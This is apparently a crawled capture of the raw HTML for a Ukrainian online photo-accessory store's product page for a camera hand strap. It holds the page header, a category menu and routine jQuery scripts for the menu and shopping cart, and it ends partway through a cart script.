

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/hand-strap.html
body_size: 19221
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-product-73 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Кистевой ремень для зеркальных фотокамер - купить с доставкой | PHOTOSALE</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купить кистевой ремень для зеркальных фотокамер по актуальной цене. ✔ Наличие ✈ Быстрая доставка в Киев, Днепр, Харьков – по всей Украине." />
 
 
<meta property="og:title" content="Кистевой ремень для зеркальных фотокамер - купить с доставкой | PHOTOSALE" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/hand-strap.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/hand-strap.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/hand-strap.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/hand-strap.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
					 
						<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Язык</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/hand-strap.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/hand-strap.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/hand-strap.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/hand-strap.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Личный кабинет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизация</a></li>
									 
									<li><a href="https://photosale.in.ua/index.php?route=account/simpleregister">Регистрация</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пн.-пятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Заказать обратный звонок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Аккумуляторы, зарядные 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы для фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы литий-ионные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареи питания литиевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареи питания солевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареи питания щелочные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы АА, ААА никель-металлогидридные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядные устройства</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Аккумуляторы, зарядные" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Работа со светом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/led-light-costant/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постоянный LED свет</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Вспышки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на вспышку</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радиосинхронизаторы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Отражатели</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткубы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбоксы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотозонты</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Работа со светом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотопленка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Объективы и аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Объективы б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Крышки для объективов</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чехлы для объективов</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Объективы и аксессуары" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Переходники для объективов 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для  Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Другие</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Переходники для объективов" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Светофильтры 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафиолетовые / защитные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризационные CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-серые</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Светофильтры" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- и предметная съемка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролинзы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивные кольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Крепления</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- и предметная съемка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Видео и аудио 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Микрофоны</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксессуары</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Видео и аудио" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студийное оборудование 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Держатели и крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульты ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студийное оборудование" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативы и моноподы 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативы</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативы и моноподы" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки и чехлы, ремни 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремни</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки и чехлы, ремни" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Другие аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/mix/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Другие товары</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптеры, гайки, крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наглазники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/about_us.html">Контакты</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Корзина<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
